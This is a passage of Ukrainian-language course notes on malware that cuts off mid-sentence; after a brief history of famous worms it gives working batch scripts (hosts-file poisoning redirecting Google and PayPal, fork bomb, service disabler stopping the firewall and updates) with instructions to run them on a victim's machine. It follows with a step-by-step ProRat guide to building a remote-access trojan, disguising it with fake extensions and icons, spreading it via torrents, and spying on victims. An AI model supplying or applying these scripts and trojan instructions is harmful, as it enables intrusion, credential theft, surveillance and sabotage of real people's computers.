•Джерело інфекції: Сайти порнографічного змісту, електронна пошта.
• Автор: KovCoreG.
5.ILOVEYOU
ILOVEYOU — один із найвідоміших комп’ютерних черв’яків усіх часів.
• Механізм поширення:
• Електронний лист із темою “ILOVEYOU” і вкладенням “LOVE-LETTER-FOR-YOU.txt.vbs”.
• Відкриття вкладення запускало Visual Basic скрипт, який заражав комп’ютер і поширював вірус через email, вебсайти та файлообмінники.
• Джерело інфекції: Email (застосунок Outlook).
• Автор: Onel de Guzman.
6.Code Red
Code Red та Code Red II — черв’яки, що з’явилися влітку 2001 року.
• Експлуатація вразливості:
• Буферне переповнення в ОС Windows 2000 і Windows NT.
• Дії:
• Дні 1–19: Поширення, шукаючи IIS-сервери в Інтернеті.
• Дні 20–27: Атака DDoS на фіксовані IP-адреси (включаючи сервери Білого дому).
• Дні 28–кінець місяця: Сплячий режим, активних атак немає.
• Джерело інфекції: Випадкове зондування IP-адрес для виявлення вразливих IIS-серверів.
• Автор: Китайська група.
Життєвий цикл вірусу
1. Dormant Phase (Фаза спокою):
• Вірус прикріплюється до програми, файлу чи документа і залишається неактивним до моменту виконання зараженого файлу.
2. Propagation Phase (Фаза поширення):
• Після виконання вірус створює свої копії в інших програмах або системних областях диска.
3. Triggering Phase (Фаза активації):
• Вірус активується і виконує запрограмовану дію, наприклад, видалення даних, запуск DDoS-атаки або інші шкідливі функції.
4.Execution Phase of Malware
У цій фазі вірус виконує свою основну функцію, яку називають “payload” (корисне навантаження). Payload виконує шкідливі дії, наприклад, видалення даних, крадіжку інформації або запуск DDoS-атаки.
Створення вірусів та троянів
Існує два основних способи створення комп’ютерного вірусу:
1. Ручне написання скриптів (Manual scripting):
• Потребує глибоких знань операційних систем, мереж і мов програмування, таких як асемблер.
• Можна використовувати прості мови, наприклад, для початку навчання — Batch scripting у Windows.
2. Інструменти (Tools):
• Використання спеціалізованих інструментів, які автоматизують створення шкідливого програмного забезпечення.
Приклади простого Batch-малваре
1. Реплікатор папок (Folder Replicator Malware)
Цей скрипт постійно створює папки з назвою “virus”, доки його не зупинить користувач. Це споживає ресурси системи.
Код:
cd\
cd C:\Documents and Settings\username\Desktop
:loop
md Virus
cd Virus
goto loop
Інструкції:
1. Відкрийте Notepad і вставте цей код.
2. Замініть username на ім’я поточного користувача системи.
3. Збережіть файл із розширенням .bat (наприклад, replicator.bat).
4. Запустіть файл на комп’ютері жертви.
Примітка: Цей код не завдає значної шкоди, але створює безліч вкладених папок, що може викликати перевантаження диска.
2. DNS Poisoning Malware
Цей скрипт модифікує файл hosts.txt, перенаправляючи користувачів на шкідливі вебсайти. Це може бути використано для фішингу.
@echo off
echo 10.199.64.66 www.google.com >> C:\windows\system32\drivers\etc\hosts
echo 10.199.64.67 www.paypal.com >> C:\windows\system32\drivers\etc\hosts
exit
Інструкції:
1. Відкрийте Notepad і вставте цей код.
2. Збережіть файл із розширенням .bat (наприклад, dns_poisoning.bat).
3. Запустіть файл на комп’ютері жертви.
Результат:
• Коли користувач вводить www.google.com, його перенаправляє на сайт із IP-адресою 10.199.64.66.
• Коли вводить www.paypal.com, його перенаправляє на сайт із IP-адресою 10.199.64.67.
Fork Bombing
Fork bombing — це атака, яка створює нескінченний цикл викликів дочірніх процесів, що призводить до перевантаження системи та її зависання або краху. У Windows це можна реалізувати за допомогою batch-файлу.
Код для Fork Bomb:
@echo off
:loop
Explorer
Call fork.bat
Goto loop
Інструкції:
1. Відкрийте Notepad.
2. Вставте код.
3. Збережіть файл як fork.bat.
4. Запустіть файл.
Результат: Програма буде відкривати вікно “Документи” в нескінченному циклі, поки система не зависне або не завершить роботу.
Application Bomber
Application Bomber працює подібно до fork bombing, але замість виклику самого себе запускає декілька системних програм у нескінченному циклі, що швидко перевантажує систему.
Код для Application Bomber:
@echo off
:loop
start notepad
start winword
start mspaint
start write
start cmd
start explorer
start control
start calc
goto loop
Інструкції:
1. Відкрийте Notepad.
2. Вставте код.
3. Збережіть файл як appbomber.bat.
4. Запустіть файл.
Результат: У циклі будуть відкриватися програми, такі як Notepad, Word, Paint, WordPad, командний рядок, провідник, панель керування та калькулятор, доки система не перевантажиться.
Message Annoyer
Message Annoyer генерує нескінченні повідомлення для взаємодії з користувачем, що призводить до роздратування.
Код для Message Annoyer:
@echo off
:annoy
msg * Hi there!
msg * How u doin?
msg * Are you fine?
msg * Never mind about me....
msg * I am not here to annoy you....
msg * I am caring for you.....
msg * Start counting from 1 to 5, I will be outta this place.....
msg * 1
msg * 2
msg * 3
msg * 4
msg * 5
goto annoy
Інструкції:
1. Відкрийте Notepad.
2. Вставте код.
3. Збережіть файл як msgannoyer.bat.
4. Запустіть файл.
Результат: На екрані будуть з’являтися повідомлення з текстом, доки користувач не закриє процес вручну.
Service Disabler
Service Disabler зупиняє критичні служби Windows, що порушує нормальну роботу системи.
Код для Service Disabler:
@echo off
net stop "Windows Firewall"
net stop "Windows Update"
net stop Workstation
net stop "DHCP Client"
net stop "DNS Client"
net stop "Print Spooler"
net stop Themes
exit
Інструкції:
1. Відкрийте Notepad.
2. Вставте код.
3. Збережіть файл як service_disabler.bat.
4. Запустіть файл.
Результат: Зупиняються наступні служби:
• Windows Firewall: Захист від небажаних мережевих даних.
• Windows Update: Оновлення системи.
• Workstation: Підключення до спільних ресурсів у мережі.
• DHCP Client: Отримання IP-адреси від DHCP-сервера.
• DNS Client: Розв’язання імен хостів у IP-адреси.
• Print Spooler: Управління друком документів.
• Themes: Відповідає за графічний інтерфейс Windows.
Попередження: Зупинка цих служб може зробити систему нестабільною та незахищеною.
Створення троянів за допомогою інструментів
ProRat
ProRat — популярне програмне забезпечення для створення троянів у Windows. Нижче наведено інструкції для використання.
1. Завантаження:
Завантажте ProRat із офіційного сайту.
2. Розпакування:
• Клацніть правою кнопкою миші на завантаженому архіві та виберіть “Extract”.
• Після запиту введіть пароль: pro.
3. Запуск програми:
• Відкрийте програму після розпакування.
• Інтерфейс покаже опції для створення трояна.


4.Введення IP-адреси:
• Введіть свою IP-адресу, щоб сервер міг підключатися до вашої машини.
• Якщо ви не знаєте свою IP-адресу, натисніть на маленьку стрілку поруч із полем введення, і програма автоматично заповнить її.
5. Додавання електронної пошти:
• Введіть свою електронну пошту.
• Це дозволить програмі надіслати вам повідомлення, коли пристрій жертви буде інфіковано.
6. Ігнорування додаткових опцій:
• У даному прикладі інші налаштування залишаються без змін.


7. Перехід до налаштувань:
• Натисніть на кнопку General Settings у програмі ProRat.
8. Вибір порту:
• Укажіть порт, через який сервер буде встановлювати з’єднання.
• Рекомендовано вибрати нестандартний порт для ускладнення виявлення.
9. Пароль:
• Укажіть пароль, який потрібно буде ввести для підключення до зараженого пристрою жертви.
• Це забезпечує доступ лише авторизованому користувачу (хоча це все ще є шкідливим наміром).
10. Ім’я жертви:
• Введіть ідентифікатор, щоб визначати заражений пристрій.
11. Додаткові можливості:
• ProRat дозволяє:
• Вимкнути Windows Firewall для зниження захисту системи.
• Сховати себе з диспетчера завдань, що ускладнює виявлення користувачем.


Об’єднання трояна з іншим файлом (Binding a Trojan with a File)
Кроки для налаштування Binding у ProRat:
1. Вибір опції Binding:
• Натисніть кнопку Bind with File у програмі ProRat.
2. Вибір файлу для об’єднання:
• Увімкніть опцію Bind.
• Виберіть файл, з яким ви хочете об’єднати троянський сервер.
• Це може бути текстовий документ, зображення, гра або будь-який інший файл, який здається легітимним.
3. Мета Binding:
• Троян запускається тільки тоді, коли його відкриє користувач.
• Збільшення ймовірності відкриття трояна досягається шляхом об’єднання з файлом, який викликає довіру або інтерес у потенційної жертви.
4. Приклад:
• У цьому випадку використовується звичайний текстовий документ як легітимний файл для об’єднання.




Server Extensions: Вибір формату серверного файлу
Кроки для налаштування Server Extensions у ProRat:
1. Перехід до налаштувань Server Extensions:
• Натисніть кнопку Server Extensions у програмі ProRat.
2. Вибір типу серверного файлу:
• У цьому розділі ви можете вибрати формат файлу, який буде створено.
• За замовчуванням використовується .exe файл, оскільки він підтримує іконки.
• Однак, файли з розширенням .exe можуть викликати підозри у користувачів.
3. Зміна формату (опціонально):
• Для зменшення підозр рекомендується змінити розширення файлу на інше, наприклад:
• .jpg (зображення),
• .doc (документ Word),
• .pdf (документ PDF).
• Це дозволяє замаскувати троян під легітимний файл, підвищуючи ймовірність його відкриття користувачем.
4. Іконка:
• Незалежно від вибраного розширення, ви можете додати іконку, щоб файл виглядав більш правдоподібно.


Server Icon: Вибір іконки для серверного файлу
Кроки для налаштування іконки в ProRat:
1. Перехід до налаштувань Server Icon:
• Після завершення попередніх налаштувань натисніть кнопку Server Icon.
2. Вибір іконки:
• У цьому розділі можна вибрати іконку, яка буде прикріплена до вашого серверного файлу.
• Іконка допомагає замаскувати файл, щоб він виглядав як звичайний текстовий документ, зображення, відео чи інший тип файлу.
3. Приклад вибору:
• У прикладі вибирається іконка, яка виглядає як текстовий документ, щоб відповідати типу об’єднаного файлу (наприклад, якщо троян об’єднаний із текстовим файлом).
4. Збереження:
• Після вибору іконки збережіть налаштування та перейдіть до завершення створення файлу.
Чому важлива іконка?
• Маскування: Вибір довіреної іконки (наприклад, текстового документа, зображення) підвищує ймовірність того, що користувач відкриє файл.
• Обман: Користувач може не запідозрити, що файл із виглядом документа або зображення є шкідливим.


Нарешті натисніть «Створити сервер», щоб, як ви здогадалися, створити сервер файл. Нижче показано, як виглядає файл сервера.


Реалізація атаки через троян:
1. Маскування трояна:
• Перейменування файлу: Хакер може назвати файл щось на кшталт “Netflix.exe”, щоб зробити його привабливішим.
• Розповсюдження через торрент: Троян може бути завантажений на платформу торрентів під виглядом останньої гри або популярного програмного забезпечення, щоб заманити жертв.
2. Встановлення трояна:
• Коли жертва запускає троянський файл, програма встановлюється на комп’ютер у фоновому режимі, без видимих ознак для користувача.
3. Підключення до зараженої машини:
• Хакер використовує ProRat для підключення до інфікованої системи. Для цього необхідно:
• Ввести IP-адресу зараженої машини.
• Вказати порт, зазначений під час створення серверного файлу.
• Ввести пароль, який був заданий під час налаштування сервера.
• Після підтвердження пароля встановлюється з’єднання, і хакер отримує повний контроль над комп’ютером жертви.
4. Що може робити хакер після підключення:
• Отримати доступ до файлів жертви.
• Встановлювати або запускати інше шкідливе ПЗ.
• Красти персональні дані, включаючи паролі та банківську інформацію.
• Використовувати комп’ютер жертви як частину ботнету для подальших атак.
• Спостерігати через вебкамеру чи записувати натискання клавіш.


Можливості хакера:
1. Отримання доступу до файлів:
• Хакер може переглядати, копіювати або видаляти файли з комп’ютера жертви.
2. Крадіжка паролів:
• Отримання всіх збережених паролів (наприклад, з браузерів, програм або системних служб).
3. Управління системою:
• Вимкнення, перезавантаження або аварійне завершення роботи комп’ютера.
4. Форматування жорсткого диска:
• Знищення всієї інформації, видаляючи дані з жорсткого диска.
5. Віддалене шпигунство:
• Зняття скріншотів екрану.
• Використання вебкамери для спостереження за жертвою.
• Запис натискання клавіш для отримання конфіденційної інформації (наприклад, паролів).
6. Відправлення повідомлень:
• Відправлення на екран жертви повідомлень для маніпуляції або залякування.
7. Встановлення або запуск програм:
• Хакер може встановлювати інше шкідливе ПЗ або запускати виконувані файли.


На цьому етапі хакер може відправити повідомлення на екран жертви, використовуючи функцію віддаленого доступу через ProRat або подібне програмне забезпечення. Повідомлення може бути використане для залякування, обману або маніпуляції жертвою.
Як реагувати:
1. Не панікуйте: Збережіть спокій і уникайте виконання вимог хакера.
2. Відключіть комп’ютер від Інтернету: Це може допомогти перервати зв’язок із атакуючим.
3. Запустіть антивірус: Спробуйте видалити шкідливе програмне забезпечення.
4. Зверніться за допомогою: Повідомте фахівців з кібербезпеки або відповідні органи.


Коли хакер використовує функцію “Hide Start Button” у ProRat або подібному програмному забезпеченні, це призводить до зникнення кнопки “Пуск” (Start) із панелі завдань Windows на комп’ютері жертви.
Що відбувається:
• Кнопка “Пуск” приховується, і користувач втрачає доступ до меню “Пуск”, через яке зазвичай запускаються програми, налаштування та інші функції системи.
• Це створює додаткові незручності для жертви та може ввести її в стан паніки.


Що бачить хакер після створення скріншота:
Коли хакер використовує функцію зняття скріншота, він отримує зображення, яке відображає весь екран жертви. Це може включати:
• Відкриті програми.
• Персональні дані, наприклад, відкриті документи або листування.
• Потенційно конфіденційну інформацію, як-от паролі чи фінансові дані.
Можливості для шкідливих дій:
1. Розважальні (несерйозні) дії: Хакер може використовувати ці функції для залякування або просто заради розваги, наприклад, змінюючи налаштування чи відправляючи повідомлення.
2. Серйозні атаки: Використовуючи отриману інформацію, хакер може:
